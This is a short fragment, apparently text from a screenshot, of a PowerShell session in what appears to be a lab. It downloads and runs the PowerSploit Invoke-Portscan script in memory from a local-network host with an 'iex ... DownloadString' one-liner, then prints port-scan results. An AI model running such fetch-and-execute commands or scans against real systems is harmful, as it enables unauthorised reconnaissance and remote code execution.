 PS C:\Users\testuser> iex(New-Object Net.WebClient).DownloadString("http://192.168.1.7:8000/PowerSploit/Recon/Invoke-Por
tscan.ps1")
PS C:\Users\testuser> Invoke-Portscan -Hosts 192.168.1.7 -TopPorts 50 -Threads 50
Hostname      : 192.168.1.7
alive         : True
openPorts     : {8000}
closedPorts   : {80, 23, 443, 21...}
filteredPorts : {}
finishTime    : 2020/4/10 11:47:28